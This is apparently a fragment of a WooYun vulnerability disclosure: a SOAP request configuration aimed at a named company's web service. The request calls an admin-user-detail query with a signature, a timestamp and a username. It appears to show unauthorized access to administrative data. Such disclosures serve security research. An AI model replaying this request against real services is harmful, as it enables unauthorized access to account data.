 远程全部启动
SOAP/XML-RPC Request
名称： SOAP/XML-RPC Request
注释：
URL http://www.china-seeq.com/see-core/ws/customservices?wsdl
Send SOAPAction:
Use KeepAlive
Soap/XML-RPC Data
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><ns2:queryAdminUserDetail
xmlns:ns2="http://ws.admin.core.see.com/"><ns2:adminQueryRoleInfoRequest><sign>907a783018f4ac209814cd895c6368f</sign><trans_timestamp>20150529080514</tran
s_timestamp><username>10000056</username></ns2:adminQueryRoleInfoRequest></ns2:queryAdminUserDetail></soap:Body></soap:Envelope>
www.wooyun.org